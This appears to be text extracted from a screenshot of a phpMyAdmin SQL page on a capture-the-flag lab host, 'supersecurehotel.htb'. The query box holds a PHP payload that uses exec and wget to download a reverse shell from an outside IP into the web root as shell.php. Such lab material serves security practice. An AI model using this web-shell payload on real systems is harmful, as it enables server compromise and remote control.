 supersecurehotel.htb/phpmyadmin/server_sql.php
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Run SQL query/queries on server “localhost”:
1 select '<?php exec("wget -O /var/www/html/shell.php http://10.10.16.117/reverse.php"); ?>'
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks